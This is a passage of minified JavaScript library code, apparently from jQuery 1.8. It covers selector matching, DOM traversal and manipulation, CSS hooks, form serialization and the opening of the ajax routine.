                            y = kt.test(t) && i.parentNode || i;
                            v = o.join(",")
                        }
                        if (v) try {
                            return p.apply(r, w.call(y.querySelectorAll(v), 0)), r
                        } catch (b) {} finally {
                            a || i.removeAttribute("id")
                        }
                    }
                    return s(t, i, r, u, f)
                };
                i && (l(function(n) {
                    u = i.call(n, "div");
                    try {
                        i.call(n, "[test!='']:sizzle");
                        t.push("!=", bt)
                    } catch (r) {}
                }), t = new RegExp(t.join("|")), r.matchesSelector = function(f, e) {
                    if (e = e.replace(c, "='$1']"), !it(f) && !t.test(e) && (!n || !n.test(e))) try {
                        var o = i.call(f, e);
                        if (o || u || f.document && f.document.nodeType !== 11) return o
                    } catch (s) {}
                    return r(e, null, null, [f]).length > 0
                })
            }();
            u.pseudos.nth = u.pseudos.eq;
            u.filters = gt.prototype = u.pseudos;
            u.setFilters = new gt;
            r.attr = i.attr;
            i.find = r;
            i.expr = r.selectors;
            i.expr[":"] = i.expr.pseudos;
            i.unique = r.uniqueSort;
            i.text = r.getText;
            i.isXMLDoc = r.isXML;
            i.contains = r.contains
        }(n);
    var re = /Until$/,
        ue = /^(?:parents|prev(?:Until|All))/,
        fe = /^.[^:#\[\.,]*$/,
        br = i.expr.match.needsContext,
        ee = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    i.fn.extend({
        find: function(n) {
            var t, f, o, u, e, r, s = this;
            if (typeof n != "string") return i(n).filter(function() {
                for (t = 0, f = s.length; t < f; t++)
                    if (i.contains(s[t], this)) return !0
            });
            for (r = this.pushStack("", "find", n), t = 0, f = this.length; t < f; t++)
                if (o = r.length, i.find(n, this[t], r), t > 0)
                    for (u = o; u < r.length; u++)
                        for (e = 0; e < o; e++)
                            if (r[e] === r[u]) {
                                r.splice(u--, 1);
                                break
                            } return r
        },
        has: function(n) {
            var t, r = i(n, this),
                u = r.length;
            return this.filter(function() {
                for (t = 0; t < u; t++)
                    if (i.contains(this, r[t])) return !0
            })
        },
        not: function(n) {
            return this.pushStack(ei(this, n, !1), "not", n)
        },
        filter: function(n) {
            return this.pushStack(ei(this, n, !0), "filter", n)
        },
        is: function(n) {
            return !!n && (typeof n == "string" ? br.test(n) ? i(n, this.context).index(this[0]) >= 0 : i.filter(n, this).length > 0 : this.filter(n).length > 0)
        },
        closest: function(n, t) {
            for (var r, f = 0, o = this.length, u = [], e = br.test(n) || typeof n != "string" ? i(n, t || this.context) : 0; f < o; f++)
                for (r = this[f]; r && r.ownerDocument && r !== t && r.nodeType !== 11;) {
                    if (e ? e.index(r) > -1 : i.find.matchesSelector(r, n)) {
                        u.push(r);
                        break
                    }
                    r = r.parentNode
                }
            return u = u.length > 1 ? i.unique(u) : u, this.pushStack(u, "closest", n)
        },
        index: function(n) {
            return n ? typeof n == "string" ? i.inArray(this[0], i(n)) : i.inArray(n.jquery ? n[0] : n, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
        },
        add: function(n, t) {
            var u = typeof n == "string" ? i(n, t) : i.makeArray(n && n.nodeType ? [n] : n),
                r = i.merge(this.get(), u);
            return this.pushStack(b(u[0]) || b(r[0]) ? r : i.unique(r))
        },
        addBack: function(n) {
            return this.add(n == null ? this.prevObject : this.prevObject.filter(n))
        }
    });
    i.fn.andSelf = i.fn.addBack;
    i.each({
        parent: function(n) {
            var t = n.parentNode;
            return t && t.nodeType !== 11 ? t : null
        },
        parents: function(n) {
            return i.dir(n, "parentNode")
        },
        parentsUntil: function(n, t, r) {
            return i.dir(n, "parentNode", r)
        },
        next: function(n) {
            return fi(n, "nextSibling")
        },
        prev: function(n) {
            return fi(n, "previousSibling")
        },
        nextAll: function(n) {
            return i.dir(n, "nextSibling")
        },
        prevAll: function(n) {
            return i.dir(n, "previousSibling")
        },
        nextUntil: function(n, t, r) {
            return i.dir(n, "nextSibling", r)
        },
        prevUntil: function(n, t, r) {
            return i.dir(n, "previousSibling", r)
        },
        siblings: function(n) {
            return i.sibling((n.parentNode || {}).firstChild, n)
        },
        children: function(n) {
            return i.sibling(n.firstChild)
        },
        contents: function(n) {
            return i.nodeName(n, "iframe") ? n.contentDocument || n.contentWindow.document : i.merge([], n.childNodes)
        }
    }, function(n, t) {
        i.fn[n] = function(r, u) {
            var f = i.map(this, t, r);
            return re.test(n) || (u = r), u && typeof u == "string" && (f = i.filter(u, f)), f = this.length > 1 && !ee[n] ? i.unique(f) : f, this.length > 1 && ue.test(n) && (f = f.reverse()), this.pushStack(f, n, o.call(arguments).join(","))
        }
    });
    i.extend({
        filter: function(n, t, r) {
            return r && (n = ":not(" + n + ")"), t.length === 1 ? i.find.matchesSelector(t[0], n) ? [t[0]] : [] : i.find.matches(n, t)
        },
        dir: function(n, r, u) {
            for (var e = [], f = n[r]; f && f.nodeType !== 9 && (u === t || f.nodeType !== 1 || !i(f).is(u));) f.nodeType === 1 && e.push(f), f = f[r];
            return e
        },
        sibling: function(n, t) {
            for (var i = []; n; n = n.nextSibling) n.nodeType === 1 && n !== t && i.push(n);
            return i
        }
    });
    var kr = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        oe = / jQuery\d+="(?:null|\d+)"/g,
        kt = /^\s+/,
        dr = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        gr = /<([\w:]+)/,
        se = /<tbody/i,
        he = /<|&#?\w+;/,
        ce = /<(?:script|style|link)/i,
        le = /<(?:script|object|embed|option|style)/i,
        dt = new RegExp("<(?:" + kr + ")[\\s/>]", "i"),
        nu = /^(?:checkbox|radio)$/,
        tu = /checked\s*(?:[^=]|=\s*.checked.)/i,
        ae = /\/(java|ecma)script/i,
        ve = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
        e = {
            option: [1, "<select multiple='multiple'>", "<\/select>"],
            legend: [1, "<fieldset>", "<\/fieldset>"],
            thead: [1, "<table>", "<\/table>"],
            tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
            td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
            col: [2, "<table><tbody><\/tbody><colgroup>", "<\/colgroup><\/table>"],
            area: [1, "<map>", "<\/map>"],
            _default: [0, "", ""]
        },
        iu = oi(r),
        gt = iu.appendChild(r.createElement("div"));
    e.optgroup = e.option;
    e.tbody = e.tfoot = e.colgroup = e.caption = e.thead;
    e.th = e.td;
    i.support.htmlSerialize || (e._default = [1, "X<div>", "<\/div>"]);
    i.fn.extend({
        text: function(n) {
            return i.access(this, function(n) {
                return n === t ? i.text(this) : this.empty().append((this[0] && this[0].ownerDocument || r).createTextNode(n))
            }, null, n, arguments.length)
        },
        wrapAll: function(n) {
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).wrapAll(n.call(this, t))
            });
            if (this[0]) {
                var t = i(n, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]);
                t.map(function() {
                    for (var n = this; n.firstChild && n.firstChild.nodeType === 1;) n = n.firstChild;
                    return n
                }).append(this)
            }
            return this
        },
        wrapInner: function(n) {
            return i.isFunction(n) ? this.each(function(t) {
                i(this).wrapInner(n.call(this, t))
            }) : this.each(function() {
                var t = i(this),
                    r = t.contents();
                r.length ? r.wrapAll(n) : t.append(n)
            })
        },
        wrap: function(n) {
            var t = i.isFunction(n);
            return this.each(function(r) {
                i(this).wrapAll(t ? n.call(this, r) : n)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                i.nodeName(this, "body") || i(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(n)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(n, this.firstChild)
            })
        },
        before: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(n, this), "before", this.selector)
            }
        },
        after: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this.nextSibling)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(this, n), "after", this.selector)
            }
        },
        remove: function(n, t) {
            for (var r, u = 0;
                (r = this[u]) != null; u++)(!n || i.filter(n, [r]).length) && (t || r.nodeType !== 1 || (i.cleanData(r.getElementsByTagName("*")), i.cleanData([r])), r.parentNode && r.parentNode.removeChild(r));
            return this
        },
        empty: function() {
            for (var n, t = 0;
                (n = this[t]) != null; t++)
                for (n.nodeType === 1 && i.cleanData(n.getElementsByTagName("*")); n.firstChild;) n.removeChild(n.firstChild);
            return this
        },
        clone: function(n, t) {
            return n = n == null ? !1 : n, t = t == null ? n : t, this.map(function() {
                return i.clone(this, n, t)
            })
        },
        html: function(n) {
            return i.access(this, function(n) {
                var r = this[0] || {},
                    u = 0,
                    f = this.length;
                if (n === t) return r.nodeType === 1 ? r.innerHTML.replace(oe, "") : t;
                if (typeof n == "string" && !ce.test(n) && (i.support.htmlSerialize || !dt.test(n)) && (i.support.leadingWhitespace || !kt.test(n)) && !e[(gr.exec(n) || ["", ""])[1].toLowerCase()]) {
                    n = n.replace(dr, "<$1><\/$2>");
                    try {
                        for (; u < f; u++) r = this[u] || {}, r.nodeType === 1 && (i.cleanData(r.getElementsByTagName("*")), r.innerHTML = n);
                        r = 0
                    } catch (o) {}
                }
                r && this.empty().append(n)
            }, null, n, arguments.length)
        },
        replaceWith: function(n) {
            return b(this[0]) ? this.length ? this.pushStack(i(i.isFunction(n) ? n() : n), "replaceWith", n) : this : i.isFunction(n) ? this.each(function(t) {
                var r = i(this),
                    u = r.html();
                r.replaceWith(n.call(this, t, u))
            }) : (typeof n != "string" && (n = i(n).detach()), this.each(function() {
                var t = this.nextSibling,
                    r = this.parentNode;
                i(this).remove();
                t ? i(t).before(n) : i(r).append(n)
            }))
        },
        detach: function(n) {
            return this.remove(n, !0)
        },
        domManip: function(n, r, u) {
            n = [].concat.apply([], n);
            var h, o, f, a, e = 0,
                s = n[0],
                c = [],
                l = this.length;
            if (!i.support.checkClone && l > 1 && typeof s == "string" && tu.test(s)) return this.each(function() {
                i(this).domManip(n, r, u)
            });
            if (i.isFunction(s)) return this.each(function(f) {
                var e = i(this);
                n[0] = s.call(this, f, r ? e.html() : t);
                e.domManip(n, r, u)
            });
            if (this[0]) {
                if (h = i.buildFragment(n, this, c), f = h.fragment, o = f.firstChild, f.childNodes.length === 1 && (f = o), o)
                    for (r = r && i.nodeName(o, "tr"), a = h.cacheable || l - 1; e < l; e++) u.call(r && i.nodeName(this[e], "table") ? pu(this[e], "tbody") : this[e], e === a ? f : i.clone(f, !0, !0));
                f = o = null;
                c.length && i.each(c, function(n, t) {
                    t.src ? i.ajax ? i.ajax({
                        url: t.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        throws: !0
                    }) : i.error("no ajax") : i.globalEval((t.text || t.textContent || t.innerHTML || "").replace(ve, ""));
                    t.parentNode && t.parentNode.removeChild(t)
                })
            }
            return this
        }
    });
    i.buildFragment = function(n, u, f) {
        var o, s, h, e = n[0];
        return u = u || r, u = !u.nodeType && u[0] || u, u = u.ownerDocument || u, n.length === 1 && typeof e == "string" && e.length < 512 && u === r && e.charAt(0) === "<" && !le.test(e) && (i.support.checkClone || !tu.test(e)) && (i.support.html5Clone || !dt.test(e)) && (s = !0, o = i.fragments[e], h = o !== t), o || (o = u.createDocumentFragment(), i.clean(n, u, o, f), s && (i.fragments[e] = h && o)), {
            fragment: o,
            cacheable: s
        }
    };
    i.fragments = {};
    i.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(n, t) {
        i.fn[n] = function(r) {
            var o, u = 0,
                s = [],
                f = i(r),
                h = f.length,
                e = this.length === 1 && this[0].parentNode;
            if ((e == null || e && e.nodeType === 11 && e.childNodes.length === 1) && h === 1) return f[t](this[0]), this;
            for (; u < h; u++) o = (u > 0 ? this.clone(!0) : this).get(), i(f[u])[t](o), s = s.concat(o);
            return this.pushStack(s, n, f.selector)
        }
    });
    i.extend({
            clone: function(n, t, r) {
                var f, o, u, e;
                if (i.support.html5Clone || i.isXMLDoc(n) || !dt.test("<" + n.nodeName + ">") ? e = n.cloneNode(!0) : (gt.innerHTML = n.outerHTML, gt.removeChild(e = gt.firstChild)), (!i.support.noCloneEvent || !i.support.noCloneChecked) && (n.nodeType === 1 || n.nodeType === 11) && !i.isXMLDoc(n))
                    for (hi(n, e), f = g(n), o = g(e), u = 0; f[u]; ++u) o[u] && hi(f[u], o[u]);
                if (t && (si(n, e), r))
                    for (f = g(n), o = g(e), u = 0; f[u]; ++u) si(f[u], o[u]);
                return f = o = null, e
            },
            clean: function(n, t, u, f) {
                var h, c, o, p, v, d, s, w, a, b, k, y = t === r && iu,
                    l = [];
                for (t && typeof t.createDocumentFragment != "undefined" || (t = r), h = 0;
                    (o = n[h]) != null; h++)
                    if (typeof o == "number" && (o += ""), o) {
                        if (typeof o == "string")
                            if (he.test(o)) {
                                for (y = y || oi(t), s = t.createElement("div"), y.appendChild(s), o = o.replace(dr, "<$1><\/$2>"), p = (gr.exec(o) || ["", ""])[1].toLowerCase(), v = e[p] || e._default, d = v[0], s.innerHTML = v[1] + o + v[2]; d--;) s = s.lastChild;
                                if (!i.support.tbody)
                                    for (w = se.test(o), a = p === "table" && !w ? s.firstChild && s.firstChild.childNodes : v[1] === "<table>" && !w ? s.childNodes : [], c = a.length - 1; c >= 0; --c) i.nodeName(a[c], "tbody") && !a[c].childNodes.length && a[c].parentNode.removeChild(a[c]);
                                !i.support.leadingWhitespace && kt.test(o) && s.insertBefore(t.createTextNode(kt.exec(o)[0]), s.firstChild);
                                o = s.childNodes;
                                s.parentNode.removeChild(s)
                            } else o = t.createTextNode(o);
                        o.nodeType ? l.push(o) : i.merge(l, o)
                    } if (s && (o = s = y = null), !i.support.appendChecked)
                    for (h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "input") ? ci(o) : typeof o.getElementsByTagName != "undefined" && i.grep(o.getElementsByTagName("input"), ci);
                if (u)
                    for (b = function(n) {
                            if (!n.type || ae.test(n.type)) return f ? f.push(n.parentNode ? n.parentNode.removeChild(n) : n) : u.appendChild(n)
                        }, h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "script") && b(o) || (u.appendChild(o), typeof o.getElementsByTagName != "undefined" && (k = i.grep(i.merge([], o.getElementsByTagName("script")), b), l.splice.apply(l, [h + 1, 0].concat(k)), h += k.length));
                return l
            },
            cleanData: function(n, t) {
                for (var f, u, r, e, h = 0, o = i.expando, s = i.cache, c = i.support.deleteExpando, l = i.event.special;
                    (r = n[h]) != null; h++)
                    if ((t || i.acceptData(r)) && (u = r[o], f = u && s[u], f)) {
                        if (f.events)
                            for (e in f.events) l[e] ? i.event.remove(r, e) : i.removeEvent(r, e, f.handle);
                        s[u] && (delete s[u], c ? delete r[o] : r.removeAttribute ? r.removeAttribute(o) : r[o] = null, i.deletedIds.push(u))
                    }
            }
        }),
        function() {
            var t, n;
            i.uaMatch = function(n) {
                n = n.toLowerCase();
                var t = /(chrome)[ \/]([\w.]+)/.exec(n) || /(webkit)[ \/]([\w.]+)/.exec(n) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n) || /(msie) ([\w.]+)/.exec(n) || n.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n) || [];
                return {
                    browser: t[1] || "",
                    version: t[2] || "0"
                }
            };
            t = i.uaMatch(rf.userAgent);
            n = {};
            t.browser && (n[t.browser] = !0, n.version = t.version);
            n.chrome ? n.webkit = !0 : n.webkit && (n.safari = !0);
            i.browser = n;
            i.sub = function() {
                function n(t, i) {
                    return new n.fn.init(t, i)
                }
                i.extend(!0, n, this);
                n.superclass = this;
                n.fn = n.prototype = this();
                n.fn.constructor = n;
                n.sub = this.sub;
                n.fn.init = function(r, u) {
                    return u && u instanceof i && !(u instanceof n) && (u = n(u)), i.fn.init.call(this, r, u, t)
                };
                n.fn.init.prototype = n.fn;
                var t = n(r);
                return n
            }
        }();
    var u, v, y, ni = /alpha\([^)]*\)/i,
        ye = /opacity=([^)]*)/,
        pe = /^(top|right|bottom|left)$/,
        we = /^(none|table(?!-c[ea]).+)/,
        ru = /^margin/,
        be = new RegExp("^(" + ut + ")(.*)$", "i"),
        et = new RegExp("^(" + ut + ")(?!px)[a-z%]+$", "i"),
        ke = new RegExp("^([-+])=(" + ut + ")", "i"),
        ti = {},
        de = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        uu = {
            letterSpacing: 0,
            fontWeight: 400
        },
        c = ["Top", "Right", "Bottom", "Left"],
        fu = ["Webkit", "O", "Moz", "ms"],
        ge = i.fn.toggle;
    i.fn.extend({
        css: function(n, r) {
            return i.access(this, function(n, r, u) {
                return u !== t ? i.style(n, r, u) : i.css(n, r)
            }, n, r, arguments.length > 1)
        },
        show: function() {
            return ai(this, !0)
        },
        hide: function() {
            return ai(this)
        },
        toggle: function(n, t) {
            var r = typeof n == "boolean";
            return i.isFunction(n) && i.isFunction(t) ? ge.apply(this, arguments) : this.each(function() {
                (r ? n : nt(this)) ? i(this).show(): i(this).hide()
            })
        }
    });
    i.extend({
        cssHooks: {
            opacity: {
                get: function(n, t) {
                    if (t) {
                        var i = u(n, "opacity");
                        return i === "" ? "1" : i
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: i.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(n, r, u, f) {
            if (n && n.nodeType !== 3 && n.nodeType !== 8 && n.style) {
                var o, s, e, h = i.camelCase(r),
                    c = n.style;
                if (r = i.cssProps[h] || (i.cssProps[h] = li(c, h)), e = i.cssHooks[r] || i.cssHooks[h], u === t) return e && "get" in e && (o = e.get(n, !1, f)) !== t ? o : c[r];
                if ((s = typeof u, s === "string" && (o = ke.exec(u)) && (u = (o[1] + 1) * o[2] + parseFloat(i.css(n, r)), s = "number"), u != null && (s !== "number" || !isNaN(u))) && (s !== "number" || i.cssNumber[h] || (u += "px"), !e || !("set" in e) || (u = e.set(n, u, f)) !== t)) try {
                    c[r] = u
                } catch (l) {}
            }
        },
        css: function(n, r, f, e) {
            var o, c, s, h = i.camelCase(r);
            return r = i.cssProps[h] || (i.cssProps[h] = li(n.style, h)), s = i.cssHooks[r] || i.cssHooks[h], s && "get" in s && (o = s.get(n, !0, e)), o === t && (o = u(n, r)), o === "normal" && r in uu && (o = uu[r]), f || e !== t ? (c = parseFloat(o), f || i.isNumeric(c) ? c || 0 : o) : o
        },
        swap: function(n, t, i) {
            var u, r, f = {};
            for (r in t) f[r] = n.style[r], n.style[r] = t[r];
            u = i.call(n);
            for (r in t) n.style[r] = f[r];
            return u
        }
    });
    n.getComputedStyle ? u = function(t, r) {
        var f, o, s, h, e = n.getComputedStyle(t, null),
            u = t.style;
        return e && (f = e[r], f === "" && !i.contains(t.ownerDocument, t) && (f = i.style(t, r)), et.test(f) && ru.test(r) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = e.width, u.width = o, u.minWidth = s, u.maxWidth = h)), f
    } : r.documentElement.currentStyle && (u = function(n, t) {
        var f, u, i = n.currentStyle && n.currentStyle[t],
            r = n.style;
        return i == null && r && r[t] && (i = r[t]), et.test(i) && !pe.test(t) && (f = r.left, u = n.runtimeStyle && n.runtimeStyle.left, u && (n.runtimeStyle.left = n.currentStyle.left), r.left = t === "fontSize" ? "1em" : i, i = r.pixelLeft + "px", r.left = f, u && (n.runtimeStyle.left = u)), i === "" ? "auto" : i
    });
    i.each(["height", "width"], function(n, t) {
        i.cssHooks[t] = {
            get: function(n, r, f) {
                if (r) return n.offsetWidth === 0 && we.test(u(n, "display")) ? i.swap(n, de, function() {
                    return pi(n, t, f)
                }) : pi(n, t, f)
            },
            set: function(n, r, u) {
                return vi(n, r, u ? yi(n, t, u, i.support.boxSizing && i.css(n, "boxSizing") === "border-box") : 0)
            }
        }
    });
    i.support.opacity || (i.cssHooks.opacity = {
        get: function(n, t) {
            return ye.test((t && n.currentStyle ? n.currentStyle.filter : n.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(n, t) {
            var r = n.style,
                u = n.currentStyle,
                e = i.isNumeric(t) ? "alpha(opacity=" + t * 100 + ")" : "",
                f = u && u.filter || r.filter || "";
            (r.zoom = 1, t >= 1 && i.trim(f.replace(ni, "")) === "" && r.removeAttribute && (r.removeAttribute("filter"), u && !u.filter)) || (r.filter = ni.test(f) ? f.replace(ni, e) : f + " " + e)
        }
    });
    i(function() {
        i.support.reliableMarginRight || (i.cssHooks.marginRight = {
            get: function(n, t) {
                return i.swap(n, {
                    display: "inline-block"
                }, function() {
                    if (t) return u(n, "marginRight")
                })
            }
        });
        !i.support.pixelPosition && i.fn.position && i.each(["top", "left"], function(n, t) {
            i.cssHooks[t] = {
                get: function(n, r) {
                    if (r) {
                        var f = u(n, t);
                        return et.test(f) ? i(n).position()[t] + "px" : f
                    }
                }
            }
        })
    });
    i.expr && i.expr.filters && (i.expr.filters.hidden = function(n) {
        return n.offsetWidth === 0 && n.offsetHeight === 0 || !i.support.reliableHiddenOffsets && (n.style && n.style.display || u(n, "display")) === "none"
    }, i.expr.filters.visible = function(n) {
        return !i.expr.filters.hidden(n)
    });
    i.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(n, t) {
        i.cssHooks[n + t] = {
            expand: function(i) {
                for (var u = typeof i == "string" ? i.split(" ") : [i], f = {}, r = 0; r < 4; r++) f[n + c[r] + t] = u[r] || u[r - 2] || u[0];
                return f
            }
        };
        ru.test(n) || (i.cssHooks[n + t].set = vi)
    });
    var no = /%20/g,
        to = /\[\]$/,
        eu = /\r?\n/g,
        io = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
        ro = /^(?:select|textarea)/i;
    i.fn.extend({
        serialize: function() {
            return i.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? i.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || ro.test(this.nodeName) || io.test(this.type))
            }).map(function(n, t) {
                var r = i(this).val();
                return r == null ? null : i.isArray(r) ? i.map(r, function(n) {
                    return {
                        name: t.name,
                        value: n.replace(eu, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: r.replace(eu, "\r\n")
                }
            }).get()
        }
    });
    i.param = function(n, r) {
        var u, f = [],
            e = function(n, t) {
                t = i.isFunction(t) ? t() : t == null ? "" : t;
                f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(t)
            };
        if (r === t && (r = i.ajaxSettings && i.ajaxSettings.traditional), i.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function() {
            e(this.name, this.value)
        });
        else
            for (u in n) vt(u, n[u], r, e);
        return f.join("&").replace(no, "+")
    };
    var p, l, uo = /#.*$/,
        fo = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
        eo = /^(?:GET|HEAD)$/,
        oo = /^\/\//,
        ou = /\?/,
        so = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        ho = /([?&])_=[^&]*/,
        su = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        hu = i.fn.load,
        ii = {},
        cu = {},
        lu = ["*/"] + ["*"];
    try {
        l = tf.href
    } catch (po) {
        l = r.createElement("a");
        l.href = "";
        l = l.href
    }
    p = su.exec(l.toLowerCase()) || [];
    i.fn.load = function(n, r, u) {
        if (typeof n != "string" && hu) return hu.apply(this, arguments);
        if (!this.length) return this;
        var f, o, s, h = this,
            e = n.indexOf(" ");
        return e >= 0 && (f = n.slice(e, n.length), n = n.slice(0, e)), i.isFunction(r) ? (u = r, r = t) : r && typeof r == "object" && (o = "POST"), i.ajax({
            url: n,
            type: o,
            dataType: "html",
            data: r,
            complete: function(n, t) {
                u && h.each(u, s || [n.responseText, t, n])
            }
        }).done(function(n) {
            s = arguments;
            h.html(f ? i("<div>").append(n.replace(so, "")).find(f) : n)
        }), this
    };
    i.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(n, t) {
        i.fn[t] = function(n) {
            return this.on(t, n)
        }
    });
    i.each(["get", "post"], function(n, r) {
        i[r] = function(n, u, f, e) {
            return i.isFunction(u) && (e = e || f, f = u, u = t), i.ajax({
                type: r,
                url: n,
                data: u,
                success: f,
                dataType: e
            })
        }
    });
    i.extend({
        getScript: function(n, r) {
            return i.get(n, t, r, "script")
        },
        getJSON: function(n, t, r) {
            return i.get(n, t, r, "json")
        },
        ajaxSetup: function(n, t) {
            return t ? ki(n, i.ajaxSettings) : (t = n, n = i.ajaxSettings), ki(n, t), n
        },
        ajaxSettings: {
            url: l,
            isLocal: /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(p[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": lu
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": n.String,
                "text html": !0,
                "text json": i.parseJSON,
                "text xml": i.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: bi(ii),
        ajaxTransport: bi(cu),
        ajax: function(n, r) {
            function y(n, r, h, l) {
                var a, tt, w, it, p, y = r;
                e !== 2 && (e = 2, d && clearTimeout(d), c = t, k = l || "", f.readyState = n > 0 ? 4 : 0, h && (it = wu(u, f, h)), n >= 200 && n < 300 || n === 304 ? (u.ifModified && (p = f.getResponseHeader("Last-Modified"), p && (i.lastModified[o] = p), p = f.getResponseHeader("Etag"), p && (i.etag[o] = p)), n === 304 ? (y = "notmodified", a = !0) : (a = bu(u, it), y = a.state, tt = a.data, w = a.error, a = !w)) : (w = y, (!y || n) && (y = "error", n < 0 && (n = 0))), f.status = n, f.statusText = (r || y) + "", a ? nt.resolveWith(s, [tt, y, f]) : nt.rejectWith(s, [f, y, w]), f.statusCode(b), b = t, v && g.trigger("ajax" + (a ? "Success" : "Error"), [f, u, a ? tt : w]), ut.fireWith(s, [f, y]), v && (g.trigger("ajaxComplete", [f, u]), --i.active || i.event.trigger("ajaxStop")))
            }
            var it, rt;
            typeof n == "object" && (r = n, n = t);
            r = r || {};
            var o, k, w, c, d, a, v, l, u = i.ajaxSetup({}, r),
                s = u.context || u,
                g = s !== u && (s.nodeType || s instanceof i) ? i(s) : i.event,
                nt = i.Deferred(),
                ut = i.Callbacks("once memory"),
                b = u.statusCode || {},
                ft = {},
                et = {},
                e = 0,
                ot = "canceled",
                f = {
                    readyState: 0,
                    setRequestHeader: function(n, t) {
                        if (!e) {
                            var i = n.toLowerCase();
                            n = et[i] = et[i] || n;
                            ft[n] = t
                        }
                        return this
                    },
                    getAllResponseHeaders: function() {
                        return e === 2 ? k : null
                    },
                    getResponseHeader: function(n) {
                        var i;
                        if (e === 2) {
                            if (!w)
                                for (w = {}; i = fo.exec(k);) w[i[1].toLowerCase()] = i[2];
                            i = w[n.toLowerCase()]
                        }
                        return i === t ? null : i
                    },
                    overrideMimeType: function(n) {
                        return e || (u.mimeType = n), this
                    },
                    abort: function(n) {
                        return n = n || ot, c && c.abort(n), y(0, n), this
                    }
                };
            if (nt.promise(f), f.success = f.done, f.error = f.fail, f.complete = ut.add, f.statusCode = function(n) {
                    if (n) {
                        var t;
                        if (e < 2)
                            for (t in n) b[t] = [b[t], n[t]];
                        else t = n[f.status], f.always(t)
                    }
                    return this
                }, u.url = ((n || u.url) + "").replace(uo, "").replace(oo, p[1] + "//"), u.dataTypes = i.trim(u.dataType || "*").toLowerCase().split(h), u.crossDomain == null && (a = su.exec(u.url.toLowerCase()) || !1, u.crossDomain = a && a.join(":") + (a[3] ? "" : a[1] === "http:" ? 80 : 443) !== p.join(":") + (p[3] ? "" : p[1] === "http:" ? 80 : 443)), u.data && u.processData && typeof u.data != "string" && (u.data = i.param(u.data, u.traditional)), tt(ii, u, r, f), e === 2) return f;
            v = u.global;
            u.type = u.type.toUpperCase();
            u.hasContent = !eo.test(u.type);
            v && i.active++ == 0 && i.event.trigger("ajaxStart");
            u.hasContent || (u.data && (u.url += (ou.test(u.url) ? "&" : "?") + u.data, delete u.data), o = u.url, u.cache === !1 && (it = i.now(), rt = u.url.replace(ho, "$1_=" + it), u.url = rt + (rt === u.url ? (ou.test(u.url) ? "&" : "?") + "_=" + it : "")));
            (u.data && u.hasContent && u.contentType !== !1 || r.contentType) && f.setRequestHeader("Content-Type", u.contentType);
            u.ifModified && (o = o || u.url, i.lastModified[o] && f.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && f.setRequestHeader("If-None-Match", i.etag[o]));
            f.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + (u.dataTypes[0] !== "*" ? ", " + lu + "; q=0.01" : "") : u.accepts["*"]);
            for (l in u.headers) f.setRequestHeader(l, u.headers[l]);
